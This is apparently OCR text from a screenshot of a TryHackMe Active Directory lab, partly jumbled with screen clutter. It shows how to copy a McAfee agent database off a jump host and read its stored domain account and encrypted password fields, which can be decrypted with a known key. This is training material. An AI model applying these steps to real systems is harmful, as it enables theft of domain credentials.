 Directory of C:\ProgramData\McAfee\Agent\DB
03/05/2022  10:03 AM    <DIR>          .
03/05/2022  10:03 AM    <DIR>          ..
03/05/2022  10:03 AM           120,832 ma.db
1 File(s)        120,832 bytes
2 Dir(s)  39,426,285,568 bytes free
We can use SCP to copy the ma.db to our AttackBox:
Terminal
thm@thm:~/thm# scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db .
thm@10.200.4.249's password:
ma.db 100%  118KB 144.1KB/s   00:00
To read the database file, we will use a tool called sqlitebrowser. We can open the database using the following command:
Terminal
thm@thm:# sqlitebrowser ma.db
Using sqlitebrowser, we will select the Browse Data option and focus on the AGENT_REPOSITORIES table:
Database Structure Browse Data Edit Pragmas Execute SQL
Table: AGENT_REPOSITORIES
NAME REPO_TYPE URL_TYPE NAMESPACE PROXY_USAGE AUTH_TYPE ENABLED SERVER_FQDN
Filter Filter Filter Filter Filter Filter Filter Filter
1 McAfeeHttp 2 0 0 0 0 0 update.tryh...
2 TryHackMe ... 0 2 0 0 3 0 THMDC
We are particularly interested in the second entry focusing on the DOMAIN, AUTH_USER, and AUTH_PASSWD field entries. Make a note of the values
stored in these entries. However, the AUTH_PASSWD field is encrypted. Luckily, McAfee encrypts this field with a known key. Therefore, we will use
the following old python2 script to decrypt the password. The script has been provided as a downloadable task file or on the AttackBox, it can be
found in the /root/Rooms/BreachingAD/task7/ directory.
Note: The tool we will use here is quite old. It uses Python v2 and relies on an old crypto library. If you cannot get the script to work on your own
VM, please make use of the AttackBox.
You will have to unzip the mcafee-sitelist-pwd-decryption.zip file:
Terminal
pxeboot.za.tryhackme.com
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
pxeboot.za.tryhackme.com - /
root@ip-10-10-4-95: ~
File Edit View Search Terminal Tabs Help
Administrator: c:\windows\system32\cmd.exe - powershell -executionpolic... root@ip-10-10-4-95: ~
root@ip-10-10-4-95:~# scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db .
thm@thmjmp1.za.tryhackme.com's password:
ma.db 100%  118KB   2.1MB/s   00:00
root@ip-10-10-4-95:~# ls
Desktop  Downloads  Instructions  ma.db  Pictures  Postman  Rooms  Scripts  thinclient_drives  Tools
root@ip-10-10-4-95:~# sqlitebrowser